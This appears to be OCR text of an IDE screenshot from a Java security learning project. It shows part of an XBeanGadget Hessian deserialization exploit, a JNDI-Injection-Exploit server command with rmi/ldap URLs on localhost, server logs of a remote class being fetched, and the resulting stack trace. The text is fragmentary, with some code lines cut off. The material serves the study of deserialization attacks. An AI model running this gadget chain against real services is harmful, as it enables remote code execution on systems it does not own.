 JavaSec-Learn – XBeanGadget.java
JavaSec-Learn
src
main
java
org
h3rmesk1t
Hessian
XBeanGadget
main
Git(G):
项目
SpringPartiallyComparableAdvisorHolderGadget.java
ResinGadget.java
XBeanGadget.java
项目
提交
学习
拉取请求
结构
收藏夹
CommonsCollections4
CommonsCollections5
CommonsCollections6
CommonsCollections7
Exploit
Fastjson
Hessian
AllowNonSerializableFactory
Demo
HJessianSerialization
ResinGadget
RomeGadget
SpringAbstractBeanFactoryPointcutAdvisorGad
SpringPartiallyComparableAdvisorHolderGadget
XBeanGadget
JDK7u21
JEP290
JNDI
Log4j2
RMI
Rome
Exploit
SnakeYaml
URLClassLoaderDemo
URLDNS
XMLDecode
XStream
resources
test
target
113 setFieldValue(hashMap, fieldName: "size", value: 2);
114 Class<?> nodeC;
115 try {
116 nodeC = Class.forName("java.util.HashMap$Node");
117 }
118 catch ( ClassNotFoundException e ) {
119 nodeC = Class.forName("java.util.HashMap$Entry");
120 }
121 Constructor<?> nodeCons = nodeC.getDeclaredConstructor(int.class, Object.class, Obje
122 nodeCons.setAccessible(true);
123
124 Object tbl = Array.newInstance(nodeC, length: 2);
125 Array.set(tbl, index: 0, nodeCons.newInstance( ...initargs: 0, hotSwappableTargetSource1,
126 Array.set(tbl, index: 1, nodeCons.newInstance( ...initargs: 0, hotSwappableTargetSource2,
127 setFieldValue(hashMap, fieldName: "table", tbl);
128
129 // Hessian 序列化数据
130 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
131 HessianOutput hessianOutput = new HessianOutput(byteArrayOutputStream);
132 AllowNonSerializableFactory serializableFactory = new AllowNonSerializableFactory();
133 serializableFactory.setAllowNonSerializable(true);
134 hessianOutput.setSerializerFactory(serializableFactory);
135 hessianOutput.writeObject(hashMap);
136 byte[] serializedData = byteArrayOutputStream.toByteArray();
137 System.out.println("Hessian 序列化数据为: " + new String(serializedData, offset: 0, serializedData.length));
138
139 // Hessian 反序列化数据
140 ByteArrayInputStream byteArrayInputStream = new B
141 HessianInput hessianInput = new HessianInput(byte
142 hessianInput.readObject();
143 }
144 }
145
4 6 4
数据库
Maven
0x0
ASCII Unicode
隐藏二进制
8 10 16
0000 0000 0000 0000 0000 0000 0000 0000
63 47 32
0000 0000 0000 0000 0000 0000 0000 0000
31 15 0
AND OR D E F AC C
NOR XOR A B C RoL RoR
<< >> 7 8 9 2's 1's
X<<Y X>>Y 4 5 6 ÷ −
字节翻转 1 2 3 × +
字翻转 FF 0 00 =
java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C -A "127.0.0.1"
⌥⌘2
rmi://127.0.0.1:1099/wsjcue
ldap://127.0.0.1:1389/wsjcue
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2
.x+ in classpath):
----------------------------Server Log----------------------------
2022-03-12 00:28:49 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2022-03-12 00:28:49 [RMISERVER] >> Listening on 0.0.0.0:1099
2022-03-12 00:28:49 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2022-03-12 00:45:51 [JETTYSERVER]>> URL(http://127.0.0.1:8180/) Not Exist!
2022-03-12 00:46:19 [JETTYSERVER]>> URL(http://127.0.0.1:8180/) Not Exist!
2022-03-12 00:47:50 [JETTYSERVER]>> URL(http://127.0.0.1:8180/) Not Exist!
2022-03-12 00:49:02 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2022-03-12 00:49:30 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2022-03-12 00:50:08 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2022-03-12 01:13:47 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2022-03-12 01:16:03 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
2022-03-12 01:16:34 [JETTYSERVER]>> Log a request to http://127.0.0.1:8180/ExecTemplateJDK8.class
运行:
XBeanGadget
at com.caucho.hessian.io.MapDeserializer.readMap(MapDeserializer.java:114)
at com.caucho.hessian.io.SerializerFactory.readMap(SerializerFactory.java:577)
at com.caucho.hessian.io.HessianInput.readObject(HessianInput.java:1160)
at org.h3rmesk1t.Hessian.XBeanGadget.main(XBeanGadget.java:142)
Caused by: javax.naming.NamingException Create breakpoint : foo [Root exception is java.lang.ClassCastException: Ex
at org.apache.xbean.naming.context.ContextUtil.resolve(ContextUtil.java:77)
at org.apache.xbean.naming.context.ContextUtil$ReadOnlyBinding.getObject(ContextUtil.java:204)
... 9 more
Caused by: java.lang.ClassCastException Create breakpoint : ExecTemplateJDK8 cannot be cast to javax.naming.spi.Obj
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.java:163)
at javax.naming.spi.NamingManager.getObjectInstance(NamingManager.java:319)
at org.apache.xbean.naming.context.ContextUtil.resolve(ContextUtil.java:73)
... 10 more
进程已结束，退出代码为 1
Git
运行
调试
TODO
问题
Profiler
Spring
终端
构建
依赖项
1 事件日志
构建在 1秒743毫秒 中成功... (片刻 之前)
129:25 (204 字符, 2 行 换行符)
LF
UTF-8
4 个空格
main